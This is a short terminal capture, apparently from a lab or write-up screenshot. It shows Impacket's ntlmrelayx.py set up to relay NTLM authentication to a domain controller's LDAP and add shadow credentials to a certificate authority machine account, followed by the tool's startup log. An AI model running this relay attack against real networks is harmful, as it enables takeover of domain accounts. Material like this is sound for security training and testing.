 $ ntlmrelayx.py -t ldap://kennedy-dc.kennedy.local --no-dump --no-da --no-acl --no-validate-privs --shadow-credentials --shadow-target KENNEDY-CA\$
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections